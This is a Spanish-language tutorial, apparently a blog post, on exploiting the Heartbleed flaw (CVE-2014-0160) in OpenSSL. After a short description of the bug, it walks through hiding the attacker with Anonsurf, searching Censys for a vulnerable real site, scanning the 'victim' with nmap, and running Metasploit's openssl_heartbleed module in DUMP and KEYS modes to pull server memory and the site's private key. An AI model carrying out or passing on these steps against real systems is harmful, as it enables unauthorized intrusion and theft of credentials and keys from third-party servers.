Explotación de CVE-2014-0160 - Vulnerabilidades

Descripción:

CVE-2014-0160, o “Heartbleed”, no es un problema en SSL / TL específicamente, sino que fue un problema de implementación en OpenSSL que afecta a las versiones 1.0.1 a 1.0.1f. Puede solucionarse actualizando a una versión más reciente de OpenSSL o compilando alternativamente con la opción -DOPENSSL_NO_HEARTBEATS. No requiere un Man-in-the-Middle para explotar y puede ser explotado tanto contra el servidor como contra el cliente. El problema permite a un atacante extraer hasta 64 kb de memoria del sistema vulnerable, lo que puede conducir al robo de credenciales, tokens de sesión y claves privadas del servidor.

Explotaciòn:



Para esta explotaciòn vamos a utilizar una maquina con sistema operativo Kali Linux. Como primera medida vamos a iniciar el anunsurf para manejar el anonimato.

• Anonsurf start



Realizamos la búsqueda den Censys de un sitio vulnerable.

• https://censys.io/



Luego de detectar la dirección IP de una victima realizamos un escaneo con nmap vara validar si es vulnerable.

• nmap -p 443 –script = ssl-heartbleed

• nmap -sV –version-light –script ssl-poodle -p 443



Utilizamos un modulo axuliar de metasploit, ingresamos la ip, puerto y seleccionamos modo DUMP para extraer información de la memoria del sitio., finalmente ejecutamos el exploit.

• msfconsole

• usar auxiliar / escáner / ssl / openssl_heartbleed msf auxiliar

• set RHOSTS

• set RPORT 443

• set VERBOSE true

• set action DUMP

• exploit



Observamos que nos trae 65 Kb de información de la memoria del sitio.



Cambiamos el modo de ataque para que nos extraiga claves que tenga y lo ejecutamos de nuevo.

• set action KEYS



Finalmente bbtenemos la clave privada del sitio.

Referencias:

• https://heartbleed.com/

• https://www.welivesecurity.com/la-es/2014/04/09/5-cosas-debes-saber-sobre-heartbleed/